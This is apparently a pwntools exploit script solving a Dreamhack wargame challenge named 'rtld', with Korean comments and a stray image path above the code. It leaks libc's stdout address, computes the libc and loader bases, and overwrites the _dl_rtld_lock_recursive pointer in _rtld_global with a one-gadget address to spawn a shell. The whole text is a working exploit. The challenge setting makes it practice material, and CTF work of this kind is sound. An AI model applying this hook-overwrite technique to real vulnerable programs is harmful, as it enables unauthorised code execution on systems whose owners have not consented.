 #!/usr/bin/env python3
# Name: rtld.py  (원격용 15154)
from pwn import *

p = remote('host3.dreamhack.games', 15154)
libc = ELF('./libc-2.23.so')
ld   = ELF('./ld-2.23.so')

p.recvuntil(b': ')
stdout = int(p.recvuntil(b'\n'), 16)
libc_base = stdout - libc.symbols['_IO_2_1_stdout_']
ld_base   = libc_base + 0x3ca000

rtld_global              = ld_base + ld.symbols['_rtld_global']
dl_rtld_lock_recursive = rtld_global + 3848
onegadget              = libc_base + 0xf1247 # 0x4527a 이 실패해서 0xf1247로 변경
log.info('libc_base = %#x', libc_base)
log.info('ld_base   = %#x', ld_base)

# 쓰기 1번: 함수 포인터를 원가젯으로
p.sendlineafter(b'addr: ', str(dl_rtld_lock_recursive).encode())
p.sendlineafter(b'value: ', str(onegadget).encode())

p.interactive()